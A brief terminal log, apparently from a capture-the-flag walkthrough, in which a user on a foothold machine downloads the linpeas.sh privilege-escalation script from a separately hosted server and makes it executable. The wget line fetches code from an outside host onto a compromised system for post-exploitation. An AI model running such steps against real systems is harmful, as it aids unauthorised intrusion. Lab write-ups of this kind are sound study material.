 boring@kral4-PC:~$ wget "http://10.10.208.109:8000/linpeas.sh"
--2020-09-27 16:20:41--  http://10.10.208.109:8000/linpeas.sh
Connecting to 10.10.208.109:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 294784 (288K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[==================>] 287.88K --•-KB/s in 0.002s
2020-09-27 16:20:41 (137 MB/s) - ‘linpeas.sh’ saved [294784/294784]
boring@kral4-PC:~$ ls
linpeas.sh  user.txt
boring@kral4-PC:~$ less linpeas.sh
boring@kral4-PC:~$ chmod +x linpeas.sh
boring@kral4-PC:~$